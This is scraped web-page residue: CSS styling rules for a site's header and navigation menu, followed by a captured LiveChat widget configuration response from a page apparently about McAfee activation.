.elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-7048 .elementor-element.elementor-element-770c67a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-7048 .elementor-element.elementor-element-770c67a .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-7048 .elementor-element.elementor-element-770c67a .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-7048 .elementor-element.elementor-element-770c67a{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-7048 .elementor-element.elementor-element-770c67a .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-7048 .elementor-element.elementor-element-770c67a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7048 .elementor-element.elementor-element-770c67a .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-7048 .elementor-element.elementor-element-770c67a .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-7048 .elementor-element.elementor-element-3b897cf .elementor-repeater-item-5eb0945 > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-7048 .elementor-element.elementor-element-3b897cf .elementor-repeater-item-5eb0945 > a{background-color:rgba(255,255,255,0);}.elementor-7048 .elementor-element.elementor-element-3b897cf .elementor-repeater-item-5eb0945 > a:hover{color:#4852ba;}.elementor-7048 .elementor-element.elementor-element-3b897cf .elementor-repeater-item-5eb0945 > a:hover svg path{stroke:#4852ba;fill:#4852ba;}.elementor-7048 .elementor-element.elementor-element-3b897cf .elementor-repeater-item-98fdd10 > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-7048 .elementor-element.elementor-element-3b897cf .elementor-repeater-item-98fdd10 > a:hover{color:#0077b5;}.elementor-7048 .elementor-element.elementor-element-3b897cf .elementor-repeater-item-98fdd10 > a:hover svg path{stroke:#0077b5;fill:#0077b5;}.elementor-7048 .elementor-element.elementor-element-3b897cf .elementor-repeater-item-e2aa959 > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-7048 .elementor-element.elementor-element-3b897cf .elementor-repeater-item-e2aa959 > a:hover{color:#e4405f;}.elementor-7048 .elementor-element.elementor-element-3b897cf .elementor-repeater-item-e2aa959 > a:hover svg path{stroke:#e4405f;fill:#e4405f;}.elementor-7048 .elementor-element.elementor-element-3b897cf{width:auto;max-width:auto;}.elementor-7048 .elementor-element.elementor-element-3b897cf.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-7048 .elementor-element.elementor-element-3b897cf .ekit_social_media{text-align:left;}.elementor-7048 .elementor-element.elementor-element-3b897cf .ekit_social_media > li > a{text-align:right;text-decoration:none;width:30px;height:30px;line-height:28px;}.elementor-7048 .elementor-element.elementor-element-3b897cf .ekit_social_media > li{display:inline-block;margin:0px 6px 0px 0px;}.elementor-7048 .elementor-element.elementor-element-c9ae670{--display:flex;}.elementor-7048 .elementor-element.elementor-element-c9ae670.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-7048 .elementor-element.elementor-element-26be378{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;text-align:end;font-family:"Lexend", Sans-serif;font-size:14px;font-weight:200;color:#FFFFFF;}.elementor-7048 .elementor-element.elementor-element-26be378.elementor-element{--align-self:flex-end;}.elementor-7048 .elementor-element.elementor-element-6e0d3bd{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-7048 .elementor-element.elementor-element-6e0d3bd:not(.elementor-motion-effects-element-type-background), .elementor-7048 .elementor-element.elementor-element-6e0d3bd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A1919;}.elementor-7048 .elementor-element.elementor-element-f6bc9ad{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-7048 .elementor-element.elementor-element-93e46e1{text-align:start;}.elementor-7048 .elementor-element.elementor-element-93e46e1 img{width:230px;}.elementor-7048 .elementor-element.elementor-element-c20efb4{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-menu-hamburger:hover{background-color:#0B5980;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf{z-index:15;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-menu-container{height:50px;border-radius:0px 0px 0px 0px;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav > li > a{font-family:"Lexend", Sans-serif;font-size:15px;font-weight:400;text-transform:capitalize;color:#FFFFFF;padding:0px 15px 0px 15px;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav > li > a:hover{color:#179799;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav > li > a:focus{color:#179799;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav > li > a:active{color:#179799;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav > li:hover > a{color:#179799;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#179799;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#179799;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#179799;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#179799;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav > li.current-menu-item > a{color:#0B5980;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#0B5980;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#0B5980;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#021343;fill:#021343;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#021343;fill:#021343;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav .elementskit-submenu-panel > li > a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;padding:6px 0px 7px 0px;color:#000000;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#121147;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#121147;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#121147;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#121147;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-submenu-panel{padding:15px 15px 15px 25px;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;min-width:220px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.12);}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-menu-hamburger{float:right;border-style:solid;border-color:#0B5980;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:#0B5980;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-menu-hamburger > .ekit-menu-icon{color:#0B5980;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(255,255,255,0.5);}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(255,255,255,0.5);}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-menu-close{color:#0B5980;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}.elementor-7048 .elementor-element.elementor-element-6928720{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-7048 .elementor-element.elementor-element-0040978 .elementor-button{background-color:#0B5980;font-family:"Lexend", Sans-serif;font-weight:500;transition-duration:0.4s;}.elementor-7048 .elementor-element.elementor-element-0040978 .elementor-button:hover, .elementor-7048 .elementor-element.elementor-element-0040978 .elementor-button:focus{background-color:#179799;}@media(min-width:768px){.elementor-7048 .elementor-element.elementor-element-306c7b0{--content-width:1120px;}.elementor-7048 .elementor-element.elementor-element-c9ae670{--width:46%;}.elementor-7048 .elementor-element.elementor-element-6e0d3bd{--content-width:1120px;}.elementor-7048 .elementor-element.elementor-element-f6bc9ad{--width:20%;}.elementor-7048 .elementor-element.elementor-element-c20efb4{--width:59%;}.elementor-7048 .elementor-element.elementor-element-6928720{--width:21%;}}@media(max-width:1024px) and (min-width:768px){.elementor-7048 .elementor-element.elementor-element-c9ae670{--width:50%;}.elementor-7048 .elementor-element.elementor-element-f6bc9ad{--width:30%;}.elementor-7048 .elementor-element.elementor-element-c20efb4{--width:60%;}.elementor-7048 .elementor-element.elementor-element-6928720{--width:32%;}}@media(max-width:1024px){.elementor-7048 .elementor-element.elementor-element-306c7b0{--padding-top:4px;--padding-bottom:4px;--padding-left:15px;--padding-right:15px;}.elementor-7048 .elementor-element.elementor-element-770c67a{width:var( --container-widget-width, 188.406px );max-width:188.406px;--container-widget-width:188.406px;--container-widget-flex-grow:0;}.elementor-7048 .elementor-element.elementor-element-770c67a.elementor-element{--align-self:center;}.elementor-7048 .elementor-element.elementor-element-770c67a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(9px/2);}.elementor-7048 .elementor-element.elementor-element-770c67a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(9px/2);}.elementor-7048 .elementor-element.elementor-element-770c67a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(9px/2);}.elementor-7048 .elementor-element.elementor-element-770c67a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-9px/2);}.elementor-7048 .elementor-element.elementor-element-770c67a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-9px/2);}.elementor-7048 .elementor-element.elementor-element-770c67a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7048 .elementor-element.elementor-element-770c67a .elementor-icon-list-item > a{font-size:13px;}.elementor-7048 .elementor-element.elementor-element-3b897cf{width:var( --container-widget-width, 172.094px );max-width:172.094px;--container-widget-width:172.094px;--container-widget-flex-grow:0;}.elementor-7048 .elementor-element.elementor-element-3b897cf > .elementor-widget-container{margin:0px -10px 0px 0px;}.elementor-7048 .elementor-element.elementor-element-3b897cf .ekit_social_media > li{margin:0px 0px 0px 0px;}.elementor-7048 .elementor-element.elementor-element-3b897cf .ekit_social_media > li > a i{font-size:11px;}.elementor-7048 .elementor-element.elementor-element-3b897cf .ekit_social_media > li > a svg{max-width:11px;}.elementor-7048 .elementor-element.elementor-element-6e0d3bd{--padding-top:10px;--padding-bottom:10px;--padding-left:15px;--padding-right:5px;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}}@media(max-width:767px){.elementor-7048 .elementor-element.elementor-element-306c7b0{--justify-content:center;}.elementor-7048 .elementor-element.elementor-element-3b897cf > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7048 .elementor-element.elementor-element-3b897cf .ekit_social_media{text-align:center;}.elementor-7048 .elementor-element.elementor-element-26be378{font-size:12px;}.elementor-7048 .elementor-element.elementor-element-6e0d3bd{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-7048 .elementor-element.elementor-element-6e0d3bd.e-con{--align-self:center;}.elementor-7048 .elementor-element.elementor-element-f6bc9ad{--width:50%;}.elementor-7048 .elementor-element.elementor-element-c20efb4{--width:50%;--justify-content:flex-end;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-7048 .elementor-element.elementor-element-c20efb4.e-con{--align-self:center;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-menu-hamburger{border-width:1px 1px 1px 1px;}.elementor-7048 .elementor-element.elementor-element-ab7dbbf .elementskit-nav-logo > img{max-width:120px;max-height:50px;}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=12172359&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fexceltechguru.com%2Fmcafee-activate-mcafee-com-activate%2F&channel_type=code&jsonp=__4zzq4f4e34x
body_size: 252
content:
__4zzq4f4e34x({"organization_id":"3043826c-01bc-4234-b712-d2a2f65945d5","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0],"config_version":"2166.0.1.521.175.18327.6.1.3.1.3.11.1","localization_version":"6bb83031e4f97736cbbada081b074fb6_3fc101cf56e4934f4e18582b1048b92a","language":"en"},"default_widget":"livechat"});